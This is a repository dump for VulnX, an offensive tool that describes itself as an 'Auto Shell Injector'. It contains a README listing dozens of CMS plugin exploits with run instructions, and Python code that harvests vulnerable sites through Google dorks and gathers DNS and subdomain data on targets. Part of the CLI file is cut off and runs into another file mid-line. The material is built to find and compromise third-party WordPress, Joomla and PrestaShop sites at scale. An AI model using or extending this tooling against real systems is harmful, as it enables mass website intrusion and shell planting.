2 |
3 |  4 |
4 |
5 | VulnX
6 |
7 |
8 |
9 | Vulnx 🕷️ is An Intelligent Bot Auto Shell Injector that detects vulnerabilities in multiple types of Cms
10 | 11 |
12 |
13 | 



32 | VulnX Wiki • 33 | How To Use • 34 | Compatibility • 35 | Library • 36 |
37 | 38 | **Vulnx** is An Intelligent Bot Auto [Shell Injector](https://github.com/anouarbensaad/vulnx/wiki/Usage#run-exploits) that detects vulnerabilities in multiple types of Cms, fast cms detection,informations gathering and vulnerabilitie Scanning of the target like subdomains, ipaddresses, country, org, timezone, region, ans and more ... 39 | 40 | Instead of injecting each and every shell manually like all the other tools do, VulnX analyses the target website checking the presence of a vulnerabilitie if so the shell will be Injected.searching urls with [dorks](https://github.com/anouarbensaad/vulnx/wiki/Usage#searching-dorks) Tool. 41 | 42 | ------------------------------------- 43 | 44 | ### _🕷️ Features_ 45 | 46 | - Detects cms (wordpress, joomla, prestashop, drupal, opencart, magento, lokomedia) 47 | - Target informations gatherings 48 | - Target Subdomains gathering 49 | - Multi-threading on demand 50 | - Checks for vulnerabilities 51 | - Auto shell injector 52 | - Exploit dork searcher 53 | - [`Ports Scan`](https://user-images.githubusercontent.com/23563528/58365946-40a83a00-7ec3-11e9-87c5-055ed67109b7.jpg) High Level 54 | - [`Dns`](https://user-images.githubusercontent.com/23563528/58365784-09388e00-7ec1-11e9-8a05-e71fa39f146d.png)-Servers Dump 55 | - Input multiple target to scan. 56 | - Dorks Listing by Name& by ExploitName. 57 | - Export multiple target from Dorks into a logfile. 58 | 59 | ------------------------------------- 60 | 61 | 62 | ### _🕷️ DNS-Map-Results_ 63 | 64 | To do this,run a scan with the --dns flag and -d for subdomains. 65 | To generate a map of isetso.rnu.tn, you can run the command 66 | `vulnx -u isetso.rnu.tn --dns -d --output $PATH`in a new terminal. 67 | 68 | `$PATH` : Where the graphs results will be stored. 69 | 70 |  71 | 72 | 73 | Let's generates an image displaying target Subdomains,MX & DNS data. 74 | 75 | 76 |  77 | 78 | ------------------------------------- 79 | 80 | ### _🕷️ Exploits_ 81 |
82 |  83 |
83 |
84 |
85 | ##### Joomla
86 | - [x] [Com Jce ]('#')
87 | - [x] [Com Jwallpapers ]('#')
88 | - [x] [Com Jdownloads ]('#')
89 | - [x] [Com Jdownloads2 ]('#')
90 | - [x] [Com Weblinks ]('#')
91 | - [x] [Com Fabrik ]('#')
92 | - [x] [Com Fabrik2 ]('#')
93 | - [x] [Com Jdownloads Index]('#')
94 | - [x] [Com Foxcontact ]('#')
95 | - [x] [Com Blog ]('#')
96 | - [x] [Com Users ]('#')
97 | - [x] [Com Ads Manager ]('#')
98 | - [x] [Com Sexycontactform]('#')
99 | - [x] [Com Media ]('#')
100 | - [x] [Mod_simplefileupload]('#')
101 | - [x] [Com Facileforms ]('#')
102 | - [x] [Com Facileforms ]('#')
103 | - [x] [Com extplorer ]('#')
104 |
105 | ##### Wordpress
106 | - [x] [Simple Ads Manager ](https://www.exploit-db.com/exploits/36614)
107 | - [x] [InBoundio Marketing ](https://www.rapid7.com/db/modules/exploit/unix/webapp/wp_inboundio_marketing_file_upload)
108 | - [x] [WPshop eCommerce ](https://www.rapid7.com/db/modules/exploit/unix/webapp/wp_wpshop_ecommerce_file_upload)
109 | - [x] [Synoptic ](https://cxsecurity.com/issue/WLB-2017030099)
110 | - [x] [Showbiz Pro ](https://www.exploit-db.com/exploits/35385)
111 | - [x] [Job Manager ](https://www.exploit-db.com/exploits/45031)
112 | - [x] [Formcraft ](https://www.exploit-db.com/exploits/30002)
113 | - [x] [PowerZoom ](http://www.exploit4arab.org/exploits/399)
114 | - [x] [Download Manager ](https://www.exploit-db.com/exploits/35533)
115 | - [x] [CherryFramework ](https://www.exploit-db.com/exploits/45896)
116 | - [x] [Catpro ](https://vulners.com/zdt/1337DAY-ID-20256)
117 | - [x] [Blaze SlideShow ](https://0day.today/exploits/18500)
118 | - [x] [Wysija-Newsletters ](https://www.exploit-db.com/exploits/33991)
119 |
120 | ##### Drupal
121 | - [ ] [Add Admin ]('#')
122 | - [ ] [Drupal BruteForcer ]('#')
123 | - [ ] [Drupal Geddon2 ]('#')
124 |
125 | ##### PrestaShop
126 | - [x] [attributewizardpro ]('#')
127 | - [x] [columnadverts ]('#')
128 | - [ ] [soopamobile ]('#')
129 | - [x] [pk_flexmenu ]('#')
130 | - [x] [pk_vertflexmenu ]('#')
131 | - [x] [nvn_export_orders ]('#')
132 | - [x] [megamenu ]('#')
133 | - [x] [tdpsthemeoptionpanel ]('#')
134 | - [ ] [psmodthemeoptionpanel]('#')
135 | - [x] [masseditproduct ]('#')
136 | - [ ] [blocktestimonial ]('#')
137 | - [x] [soopabanners ]('#')
138 | - [x] [Vtermslideshow ]('#')
139 | - [x] [simpleslideshow ]('#')
140 | - [x] [productpageadverts ]('#')
141 | - [x] [homepageadvertise ]('#')
142 | - [ ] [homepageadvertise2 ]('#')
143 | - [x] [jro_homepageadvertise]('#')
144 | - [x] [advancedslider ]('#')
145 | - [x] [cartabandonmentpro ]('#')
146 | - [x] [cartabandonmentproOld]('#')
147 | - [x] [videostab ]('#')
148 | - [x] [wg24themeadministration]('#')
149 | - [x] [fieldvmegamenu ]('#')
150 | - [x] [wdoptionpanel ]('#')
151 |
152 | ##### Opencart
153 | - [ ] [Opencart BruteForce]('#')
154 |
155 |
156 | -------------------------------------
157 |
158 | ### _🕷️ VulnxMode_
159 | `NEW`
160 | vulnx now have an interactive mode.
161 | ***URLSET***
162 |
163 | 
164 |
165 | ***DORKSET***
166 |
167 | 
168 |
169 | -------------------------------------
170 |
171 |
172 |
173 | ### _🕷️ Available command line options_
174 | [`READ VULNX WIKI`](https://github.com/anouarbensaad/vulnx/wiki/Usage)
175 |
176 | usage: vulnx [options]
177 |
178 | -u --url url target
179 | -D --dorks search webs with dorks
180 | -o --output specify output directory
181 | -t --timeout http requests timeout
182 | -c --cms-info search cms info[themes,plugins,user,version..]
183 | -e --exploit searching vulnerability & run exploits
184 | -w --web-info web informations gathering
185 | -d --domain-info subdomains informations gathering
186 | -l, --dork-list list names of dorks exploits
187 | -n, --number-page number page of search engine(Google)
188 | -p, --ports ports to scan
189 | -i, --input specify domains to scan from an input file
190 | --threads number of threads
191 | --dns dns informations gathering
192 |
193 | -------------------------------------
194 |
195 | ### _🕷️ Docker_
196 |
197 | VulnX in DOCKER !!.
198 |
199 | ```bash
200 | $ git clone https://github.com/anouarbensaad/VulnX.git
201 | $ cd VulnX
202 | $ docker build -t vulnx ./docker/
203 | $ docker run -it --name vulnx vulnx:latest -u http://example.com
204 | ```
205 |
206 | run vulnx container in interactive mode
207 |
208 |
209 | 
210 |
211 |
212 | to view logfiles mount it in a volume like so:
213 |
214 | ```bash
215 | $ docker run -it --name vulnx -v "$PWD/logs:/VulnX/logs" vulnx:latest -u http://example.com
216 | ```
217 |
218 | change the [mounting directory](https://github.com/anouarbensaad/vulnx/blob/master/docker/Dockerfile#L46)..
219 |
220 | ```Dockerfile
221 | VOLUME [ "$PATH" ]
222 | ```
223 |
224 | -------------------------------------
225 |
226 | ### _🕷️ Install vulnx on Ubuntu_
227 |
228 |
229 | ```bash
230 | $ git clone https://github.com/anouarbensaad/vulnx.git
231 | $ cd VulnX
232 | $ chmod +x install.sh
233 | $ ./install.sh
234 | ```
235 | Now run `vulnx`
236 |
237 | 
238 |
239 |
240 | ### _🕷️ Install vulnx on Termux_
241 |
242 | ```BASH
243 | $ pkg update
244 | $ pkg install -y git
245 | $ git clone http://github.com/anouarbensaad/vulnx
246 | $ cd vulnx
247 | $ chmod +x install.sh
248 | $ ./install.sh
249 | ```
250 | [**CLICK HERE TO SHOW THE RESULT**](https://user-images.githubusercontent.com/23563528/58364091-98847800-7ea6-11e9-9a9a-c27717e4dda1.png)
251 |
252 |
253 | ### _🕷️ Install vulnx in Windows_
254 |
255 | - [click here](https://github.com/anouarbensaad/vulnx/archive/master.zip) to download vulnx
256 | - download and install python3
257 | - unzip **vulnx-master.zip** in ***c:/***
258 | - open the command prompt **cmd**.
259 | ```
260 | > cd c:/vulnx-master
261 | > python vulnx.py
262 | ```
263 |
264 | -------------------------------------
265 |
266 | ##### example command with options : settimeout=3 , cms-gathering = all , -d subdomains-gathering , run --exploits
267 | `vulnx -u http://example.com --timeout 3 -c all -d -w --exploit`
268 |
269 | ##### example command for searching dorks : -D or --dorks , -l --list-dorks
270 | `vulnx --list-dorks`
271 | return table of exploits name.
272 | `vulnx -D blaze`
273 | return urls found with blaze dork
274 |
275 | -------------------------------------
276 |
277 | ### _🕷️ Versions_
278 | - [v1.9](https://github.com/anouarbensaad/vulnx/releases/tag/v1.9)
279 | - [v1.8](https://github.com/anouarbensaad/vulnx/releases/tag/v1.8)
280 | - [v1.7](https://github.com/anouarbensaad/vulnx/releases/tag/v1.7)
281 | - [v1.6](https://github.com/anouarbensaad/vulnx/releases/tag/v1.6)
282 | - [v1.5](https://github.com/anouarbensaad/vulnx/releases/tag/v1.5)
283 | - [v1.4](https://github.com/anouarbensaad/vulnx/releases/tag/v1.4)
284 | - [v1.3](https://github.com/anouarbensaad/vulnx/releases/tag/v1.3)
285 | - [v1.2](https://github.com/anouarbensaad/vulnx/releases/tag/v1.2)
286 | - [v1.1](https://github.com/anouarbensaad/vulnx/releases/tag/v1.1)
287 |
288 | -------------------------------------
289 |
290 | ### :warning: Warning!
291 |
292 | ***I Am Not Responsible of any Illegal Use***
293 |
294 | -------------------------------------
295 |
296 | ### _🕷️ Contribution & License_
297 |
298 | You can contribute in following ways:
299 |
300 | - [Report bugs & add issues](https://github.com/anouarbensaad/VulnX/issues/new)
301 | - Search for new vulnerability
302 | - Develop plugins
303 | - Searching Exploits
304 | - Give suggestions **(Ideas)** to make it better
305 |
306 | Do you want to have a conversation in private? email me : Bensaad.tig@gmail.com
307 |
308 | ***VulnX*** is licensed under [GPL-3.0 License](https://github.com/anouarbensaad/VulnX/blob/master/LICENSE)
309 |
--------------------------------------------------------------------------------
/cli.py:
--------------------------------------------------------------------------------
1 | import sys
2 |
3 | import time
4 | import os
5 | import re
6 | import readline
7 | import glob
8 | import subprocess
9 | from common.colors import end,W,R,B,bannerblue2
10 | from common.banner import banner
11 | from common.requestUp import random_UserAgent
12 | from common.uriParser import parsing_url
13 | from modules.wpExploits import( wp_wysija,
14 | wp_blaze,
15 | wp_catpro,
16 | wp_cherry,
17 | wp_dm,
18 | wp_fromcraft,
19 | wp_jobmanager,
20 | wp_showbiz,
21 | wp_synoptic,
22 | wp_shop,
23 | wp_powerzoomer,
24 | wp_revslider,
25 | wp_adsmanager,
26 | wp_inboundiomarketing,
27 | wp_levoslideshow,
28 | wp_adblockblocker,
29 | )
30 |
31 |
32 | url_regx=re.compile(r'^set url .+')
33 | dork_regx=re.compile(r'^dork')
34 | exec_regx=re.compile(r'^exec .+')
35 | help_regx=re.compile(r'^help')
36 | history_regx=re.compile(r'^history')
37 | exit_regx=re.compile(r'^exit')
38 | cls_regx=re.compile(r'^clear')
39 | var_regx=re.compile(r'^variable')
40 | back_regx=re.compile(r'^back')
41 | run_regx=re.compile(r'^run')
42 | output=re.compile(r'^output \w+$')
43 | page=re.compile(r'^page \d+$')
44 | dorkname_regx=re.compile(r'^set dork .+')
45 | list_regx=re.compile(r'^list')
46 |
47 |
48 | headers = {
49 | 'host' : 'google.com',
50 | 'User-Agent' : random_UserAgent(),
51 | 'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
52 | 'Accept-Language': 'en-US,en;q=0.5',
53 | 'Connection': 'keep-alive',}
54 |
55 | history = []
56 |
57 | #VARIABLE
58 | numberpage=1 #default page−dork variable
59 | output_dir='logs'#default output−dork
60 | dorkname=''
61 | url=''
62 | timeout=''
63 |
64 | W_UL= "\033[4m"
65 | RED_U='\033[1;1;91m'
66 |
67 | #autocompleter
68 | autocompleter_global = ["help","clear","use","info","set","variables","history","exec","dork"]
69 | autocompleter_dork = ["help" , "list" , "set dork" , "clear" , "history" ,"variables" ,"exec","back"]
70 | autocompleter_setdork=["help" , "output" ,"page","run" ,"clear" ,"exec" ,"history" ,"variables" ,"back"]
71 | autocompleter_dork_page=["help" , "output" ,"run" ,"clear" ,"exec" ,"history" ,"variables" ,"back"]
72 | autocompleter_dork_output=["help" , "page" ,"run" ,"clear" ,"exec" ,"history" ,"variables" ,"back"]
73 | autocompleter_dork_page_output=["help" ,"run" ,"clear" ,"exec" ,"history" ,"variables" ,"back"]
74 |
75 | vulnresults = set() # results of vulnerability exploits. [success or failed]
76 | grabinfo = set() # return cms_detected the version , themes , plugins , user ..
77 | subdomains = set() # return subdomains & ip.
78 | hostinfo = set() # host info
79 | data = [ vulnresults, grabinfo, subdomains , hostinfo]
80 |
81 | data_names = ['vulnresults', 'grabinfo', 'subdomains' , 'hostinfo']
82 |
83 | data = {
84 | 'vulnresults':list(vulnresults),
85 | 'grabinfo':list(grabinfo),
86 | 'subdomains':list(subdomains),
87 | }
88 |
89 | class Helpers():
90 |
91 | @staticmethod
92 | def _general_help():
93 | print("""
94 | Command Description
95 | -------- -------------
96 | help/? Show this help menu.
97 | clear/cls clear the vulnx screen
98 | use ')[0].split('>')[1] 18 | header = ' '.join(tds[0].text.replace('\n', '').split(' ')[1:]) 19 | reverse_dns = tds[1].find('span', attrs={}).text 20 | 21 | additional_info = tds[2].text 22 | country = tds[2].find('span', attrs={}).text 23 | autonomous_system = additional_info.split(' ')[0] 24 | provider = ' '.join(additional_info.split(' ')[1:]) 25 | provider = provider.replace(country, '') 26 | data = {'domain': domain, 27 | 'ip': ip, 28 | 'reverse_dns': reverse_dns, 29 | 'as': autonomous_system, 30 | 'provider': provider, 31 | 'country': country, 32 | 'header': header} 33 | res.append(data) 34 | except: 35 | pass 36 | return res 37 | 38 | def text_record(table): 39 | res = [] 40 | for td in table.findAll('td'): 41 | res.append(td.text) 42 | return res 43 | 44 | 45 | def dnsdumper(url): 46 | domain = hostd(url) 47 | dnsdumpster_url = 'https://dnsdumpster.com/' 48 | response = requests.Session().get(dnsdumpster_url) 49 | soup = BeautifulSoup(response.text, 'html.parser') 50 | # If no match is found, the return object won't have group method, so check. 51 | try: 52 | csrf_token = soup.findAll('input', attrs={'name': 'csrfmiddlewaretoken'})[0]['value'] 53 | except AttributeError: # No match is found 54 | csrf_token = soup.findAll('input', attrs={'name': 'csrfmiddlewaretoken'})[0]['value'] 55 | print (' %s Retrieved token: %s' % (info,csrf_token)) 56 | cookies = {'csrftoken': csrf_token} 57 | headers = {'Referer': 'https://dnsdumpster.com/'} 58 | data = {'csrfmiddlewaretoken': csrf_token, 'targetip': domain } 59 | response = requests.Session().post('https://dnsdumpster.com/',cookies=cookies, data=data, headers=headers) 60 | image = requests.get('https://dnsdumpster.com/static/map/%s.png' % domain) 61 | if response.status_code == 200: 62 | soup = BeautifulSoup(response.content, 'html.parser') 63 | tables = soup.findAll('table') 64 | res = {} 65 | res['domain'] = domain 66 | res['dns_records'] = {} 67 | res['dns_records']['dns'] = results(tables[0]) 68 | res['dns_records']['mx'] = results(tables[1]) 69 | print(' %s Search for DNS Servers' % que) 70 | for entry in res['dns_records']['dns']: 71 | print((" %s Host : {domain} \n %s IP : {ip} \n %s AS : {as} \n %s----------------%s".format(**entry)% (good,good,good,bannerblue,end))) 72 | print(' %s Search for MX Records ' % que) 73 | for entry in res['dns_records']['mx']: 74 | print((" %s Host : {domain} \n %s IP : {ip} \n %s AS : {as} \n %s----------------%s".format(**entry)% (good,good,good,bannerblue,end))) 75 | def domain_info(url): 76 | domain = hostd(url) 77 | dnsdumpster_url = 'https://dnsdumpster.com/' 78 | response = requests.Session().get(dnsdumpster_url).text 79 | # If no match is found, the return object won't have group method, so check. 80 | try: 81 | csrf_token = re.search(r"name='csrfmiddlewaretoken' value='(.*?)'", response).group(1) 82 | except AttributeError: # No match is found 83 | csrf_token = re.search(r"name='csrfmiddlewaretoken' value='(.*?)'", response) 84 | cookies = {'csrftoken': csrf_token} 85 | headers = {'Referer': 'https://dnsdumpster.com/'} 86 | data = {'csrfmiddlewaretoken': csrf_token, 'targetip': domain } 87 | response = requests.Session().post('https://dnsdumpster.com/',cookies=cookies, data=data, headers=headers) 88 | image = requests.get('https://dnsdumpster.com/static/map/%s.png' % domain) 89 | if response.status_code == 200: 90 | soup = BeautifulSoup(response.content, 'html.parser') 91 | tables = soup.findAll('table') 92 | res = {} 93 | res['domain'] = domain 94 | res['dns_records'] = {} 95 | res['dns_records']['host'] = results(tables[3]) 96 | print(' %s SubDomains' % que) 97 | for entry in res['dns_records']['host']: 98 | print((" %s SubDomain : {domain} \n %s IP : {ip} \n %s----------------%s".format(**entry)% (good,good,bannerblue,end))) 99 | -------------------------------------------------------------------------------- /modules/dorksEngine.py: -------------------------------------------------------------------------------- 1 | ''' 2 | Dorks Engine Module. 3 | github Repository : http://github.com/anouarbensaad/findorks 4 | ''' 5 | 6 | import requests 7 | import re 8 | import time 9 | import random 10 | import os 11 | from common.colors import run,W,end,good,bad,que,info,bannerblue 12 | from common.uriParser import parsing_url as parsify 13 | filename = time.strftime("%Y-%m-%d-%H%M%S-Dorks") 14 | output_dirdorks = 'logs'+'/Dorks' 15 | 16 | if not os.path.exists(output_dirdorks): # if the directory doesn't exist 17 | os.mkdir(output_dirdorks) # create a new directory 18 | export = open('%s/%s.txt' % (output_dirdorks,filename),'w') 19 | else: 20 | export = open('%s/%s.txt' % (output_dirdorks,filename),'w') 21 | 22 | 23 | wp_contentdorks = { 24 | 'blaze' : 'inurl:"/wp-content/plugins/blaze-slide-show-for-wordpress/"', 25 | 'catpro' : 'inurl:"/wp-content/plugins/wp-catpro/"', 26 | 'cherry' : 'inurl:"/wp-content/plugins/cherry-plugin/"', 27 | 'dm' : 'inurl:"/wp-content/plugins/downloads-manager/"', 28 | 'fromcraft' : 'inurl:"/wp-content/plugins/formcraft/file-upload/"', 29 | 'synoptic' : 'inurl:"/wp-content/themes/synoptic/lib/avatarupload"', 30 | 'shop' : 'inurl:"/wp-content/plugins/wpshop/includes/"', 31 | 'revslider' : 'inurl "/wp-content/plugins/revslider/"', 32 | 'adsmanager' : 'inurl:"/wp-content/plugins/simple-ads-manager/"', 33 | 'inboundiomarketing': 'inurl:"/wp-content/plugins/inboundio-marketing/"', 34 | 'thumbslider' : 'inurl:"/wp-content/plugins/wp-responsive-thumbnail-slider"', 35 | } 36 | wp_admindorks = { 37 | 'wysija' : 'inurl":/wp-admin/admin-post.php?page=wysija_campaigns"', 38 | 'powerzoomer' : 'inurl:"/wp-admin/admin.php?page=powerzoomer_manage"', 39 | 'showbiz' : 'inurl:"/wp-admin/admin-ajax.php"', 40 | } 41 | 42 | wpajx = { 43 | 'jobmanager' : 'inurl:"/jm-ajax/upload_file/"', 44 | } 45 | 46 | 47 | wpindex = { 48 | 'injection' : 'inurl:"/index.php/wp-json/wp/"', 49 | } 50 | 51 | 52 | joomla = { 53 | 'comjce' : 'inurl":index.php?option=com_jce"', 54 | 'comfabrik' : 'inurl":index.php?option=com_fabrik"', 55 | 'comjdownloads' : 'inurl":index.php?option=com_fabrik"', 56 | 'comfoxcontact' : 'inurl":index.php?option=com_foxcontact"', 57 | } 58 | 59 | prestashop = { 60 | 'columnadverts' : 'inurl":/modules/columnadverts/"', 61 | 'soopabanners' : 'inurl":/modules/soopabanners/"', 62 | 'vtslide' : 'inurl":/modules/soopabanners/"', 63 | 'simpleslideshow' : 'inurl":/modules/simpleslideshow/"', 64 | 'productpageadverts' : 'inurl":/modules/productpageadverts/"', 65 | 'productpageadvertsb' : 'inurl":/modules/homepageadvertise2/"', 66 | 'jro_homepageadvertise' : 'inurl":/modules/jro_homepageadvertise/"', 67 | 'attributewizardpro' : 'inurl":/modules/attributewizardpro/"', 68 | 'oneattributewizardpro' : 'inurl":/modules/1attributewizardpro/"', 69 | 'attributewizardpro_old' : 'inurl":/modules/attributewizardpro.OLD/"', 70 | 'attributewizardpro_x' : 'inurl":/modules/attributewizardpro_x/"', 71 | 'advancedslider' : 'inurl":/modules/advancedslider/"', 72 | 'cartabandonmentpro' : 'inurl":/modules/cartabandonmentpro/"', 73 | 'cartabandonmentpro_old' : 'inurl":/modules/cartabandonmentproOld/"' , 74 | 'videostab' : 'inurl":/modules/videostab/"', 75 | 'wg24themeadministration': 'inurl":/modules//wg24themeadministration/"', 76 | 'fieldvmegamenu' : 'inurl":/modules/fieldvmegamenu/"', 77 | 'wdoptionpanel' : 'inurl":/modules/wdoptionpanel/"', 78 | 'pk_flexmenu' : 'inurl":/modules/pk_flexmenu/"', 79 | 'pk_vertflexmenu' : 'inurl":/modules/pk_vertflexmenu/"', 80 | 'nvn_export_orders' : 'inurl":/modules/nvn_export_orders/"', 81 | 'tdpsthemeoptionpanel' : 'inurl":/modules/tdpsthemeoptionpanel/"', 82 | 'masseditproduct' : 'inurl":/modules/lib/redactor/"', 83 | } 84 | 85 | class Dorks: 86 | 87 | @staticmethod 88 | def getdorksbyname(exploitname): 89 | if exploitname in wp_contentdorks: 90 | return wp_contentdorks[exploitname] 91 | elif exploitname in wp_admindorks: 92 | return wp_admindorks[exploitname] 93 | elif exploitname in wpajx: 94 | return wpajx[exploitname] 95 | elif exploitname in wpindex: 96 | return wpindex[exploitname] 97 | elif exploitname in joomla: 98 | return joomla[exploitname] 99 | elif exploitname in prestashop: 100 | return prestashop[exploitname] 101 | 102 | @staticmethod 103 | def searchengine(exploitname,headers,output_dir,numberpage): 104 | try : 105 | print (' %s Searching for %s dork url' %(run,exploitname)) 106 | numberpage = numberpage*10 107 | for np in range(0,numberpage,10): 108 | starty = time.time() 109 | if np==0: 110 | time.sleep(random.randint(1,2)) 111 | print(' %s Page n° 1 ' % (info)) 112 | googlequery = 'https://www.google.com/search?q='+Dorks.getdorksbyname(exploitname) 113 | print(' %s searching for : %s'% (que,googlequery)) 114 | res = requests.get(googlequery,headers).text 115 | if (re.findall(re.compile(r'CAPTCHA'),res)): 116 | print(' %s Bot Detected The block will expire shortly' % bad) 117 | else: 118 | Dorks.WP_dorksconditions(exploitname,res,output_dir) 119 | print ('------------------------------------------------') 120 | else: 121 | time.sleep(random.randint(3,5)) 122 | print(' %s Page n° %i ' % (info,np/10+1)) 123 | googlequery = 'https://www.google.com/search?q='+Dorks.getdorksbyname(exploitname)+'&start='+str(np) 124 | res = requests.get(googlequery,headers).text 125 | print(' %s searching for : %s'% (que,googlequery)) 126 | if (re.findall(re.compile(r'CAPTCHA'),res)): 127 | print(' %s Bot Detected The block will expire shortly' % bad) 128 | else: 129 | Dorks.WP_dorksconditions(exploitname,res,output_dir) 130 | print ('------------------------------------------------') 131 | endy = time.time() 132 | elapsed = endy - starty 133 | print (' %s Elapsed Time : %.2f seconds' % (info,elapsed)) 134 | print("%s----------------%s"%(bannerblue,end)) 135 | export.close() 136 | except Exception as msg: 137 | print(' %s exploitname %s ' %(bad,msg)) 138 | np=+10 139 | 140 | @staticmethod 141 | def WP_dorksconditions(exploitname,response,output_dir): 142 | webs = [] 143 | if exploitname in wp_contentdorks: 144 | dorks = re.findall(re.compile(r'https?://+?\w+?[a-zA-Z0-9-_.]+?[a-zA-Z0-9-_.]?\w+\.\w+/?/wp-content/plugins/\w+'),response) 145 | if len(dorks) > 0: 146 | for web in dorks: 147 | if web not in webs: 148 | webs.append(web) 149 | for i in range(len(webs)): 150 | domains = parsify(webs[i]) 151 | print (' %s URL : %s ' %(good , webs[i])) 152 | print (' %s DOMAIN: %s ' %(good , domains)) 153 | export.write(domains) 154 | export.write('\n') 155 | elif exploitname in wp_admindorks: 156 | dorks = re.findall(re.compile(r'https?://+?\w+?[a-zA-Z0-9-_.]+?[a-zA-Z0-9-_.]?\w+\.\w+/?/wp-admin/\w+'),response) 157 | if len(dorks) > 0: 158 | for web in dorks: 159 | if web not in webs: 160 | webs.append(web) 161 | for i in range(len(webs)): 162 | domains = parsify(webs[i]) 163 | print (' %s URL : %s ' %(good , webs[i])) 164 | print (' %s DOMAIN: %s ' %(good , domains)) 165 | export.write(domains) 166 | export.write('\n') 167 | elif exploitname in wpajx: 168 | dorks = re.findall(re.compile(r'https?://+?\w+?[a-zA-Z0-9-_.]+?[a-zA-Z0-9-_.]?\w+\.\w+/?/jm-ajax/upload_file/'),response) 169 | if len(dorks) > 0: 170 | for web in dorks: 171 | if web not in webs: 172 | webs.append(web) 173 | for i in range(len(webs)): 174 | domains = parsify(webs[i]) 175 | print (' %s URL : %s ' %(good , webs[i])) 176 | print (' %s DOMAIN: %s ' %(good , domains)) 177 | export.write(domains) 178 | export.write('\n') 179 | elif exploitname in wpindex: 180 | dorks = re.findall(re.compile(r'https?://+?\w+?[a-zA-Z0-9-_.]+?[a-zA-Z0-9-_.]?\w+\.\w+/index.php/wp-json/wp/'),response) 181 | if len(dorks) > 0: 182 | for web in dorks: 183 | if web not in webs: 184 | webs.append(web) 185 | for i in range(len(webs)): 186 | domains = parsify(webs[i]) 187 | print (' %s URL : %s ' %(good , webs[i])) 188 | print (' %s DOMAIN: %s ' %(good , domains)) 189 | export.write(domains) 190 | export.write('\n') 191 | elif exploitname in joomla: 192 | dorks = re.findall(re.compile(r'https?://+?\w+?[a-zA-Z0-9-_.]+?[a-zA-Z0-9-_.]?\w+\.\w+/index.php?option=com_jce'),response) 193 | if len(dorks) > 0: 194 | for web in dorks: 195 | if web not in webs: 196 | webs.append(web) 197 | for i in range(len(webs)): 198 | domains = parsify(webs[i]) 199 | print (' %s URL : %s ' %(good , webs[i])) 200 | print (' %s DOMAIN: %s ' %(good , domains)) 201 | 